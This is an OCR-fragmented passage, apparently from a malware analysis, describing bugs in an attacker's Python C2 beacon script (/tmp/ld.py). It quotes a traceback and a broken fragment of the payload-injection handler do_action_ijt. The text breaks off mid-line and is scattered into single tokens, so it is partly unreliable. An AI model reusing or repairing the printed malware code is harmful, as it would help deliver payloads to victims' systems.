
    "username": get_user_name(),

  File "/tmp/ld.py", line 39, in get_user_name

    return os.getlogin()

The attacker imported
(which provides
pwd
, a portable alternative)
pwd.getpwuid(os.getuid()).pw_name
but never used it.
A second bug affects the binary execution handler (
).
peinject
The function
references an undefined
do_action_ijt()
variable
instead of its parameter
, so even
b64_string
ijtbin
on systems where the beacon loop runs, the C2 cannot deliver
binary payloads:
def
do_action_ijt
(
ijtbin
,
 param
)
:
  payload 
=
 base64
.
b64decode
(
b64_string
)
# b64_string do